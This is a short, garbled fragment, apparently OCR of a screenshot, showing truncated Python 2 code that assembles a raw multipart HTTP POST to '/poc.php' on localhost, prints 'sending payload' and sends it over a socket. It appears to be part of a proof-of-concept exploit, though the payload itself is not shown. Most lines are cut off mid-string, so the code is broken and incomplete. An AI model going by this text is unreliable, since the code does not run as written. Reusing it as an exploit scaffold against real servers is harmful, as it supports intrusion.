
buf = ""

buf += "POST /poc.php H
buf += "Host: localhost
buf += "Content-Type: m
boundary=%s\n" % bounda
buf += "Content-Length:
buf += "\n"

print "sending payload 
len(buf2)

r.send(buf + buf2)
